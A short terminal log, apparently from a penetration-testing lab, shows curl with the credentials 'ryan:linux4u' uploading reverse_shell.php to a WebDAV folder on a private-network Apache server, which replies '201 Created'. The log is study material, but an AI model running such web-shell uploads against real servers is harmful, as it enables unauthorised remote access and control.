 root@Kali:~# curl -u ryan:linux4u -T shell.php 192.168.1.105/webdav/
curl: Can't open 'shell.php'!
curl: try 'curl --help' or 'curl --manual' for more information
curl: (26) Failed to open/read local data from file/application
root@Kali:~# curl -u ryan:linux4u -T reverse_shell.php 192.168.1.105/webdav/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2
.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/reverse_shell.php has been created.</p>
<hr />
<address>Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80</address>
</body></html>
100  3320  100   278  100  3042   2673  29250 --:--:-- --:--:-- --:--:-- 31923